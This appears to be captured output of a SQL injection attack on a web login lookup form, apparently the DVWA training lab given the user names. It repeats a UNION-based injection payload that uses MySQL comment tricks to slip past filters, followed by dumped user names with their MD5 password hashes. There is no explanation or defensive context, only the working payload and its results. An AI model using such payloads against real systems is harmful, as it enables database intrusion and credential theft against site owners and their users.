 User ID: Submit
ID: -1' union /*!-- /*
select/*!1,*/ /*!-- /*
concat(user,0x7e,password) /*!from*/ users--
First name: 1
Surname: admin~5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union /*!-- /*
select/*!1,*/ /*!-- /*
concat(user,0x7e,password) /*!from*/ users--
First name: 1
Surname: gordonb~e99a18c428cb38d5f260853678922e03
ID: -1' union /*!-- /*
select/*!1,*/ /*!-- /*
concat(user,0x7e,password) /*!from*/ users--
First name: 1
Surname: 1337~8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union /*!-- /*
select/*!1,*/ /*!-- /*
concat(user,0x7e,password) /*!from*/ users--
First name: 1
Surname: pablo~0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union /*!-- /*
select/*!1,*/ /*!-- /*
concat(user,0x7e,password) /*!from*/ users--
First name: 1
Surname: smithy~5f4dcc3b5aa765d61d8327deb882cf99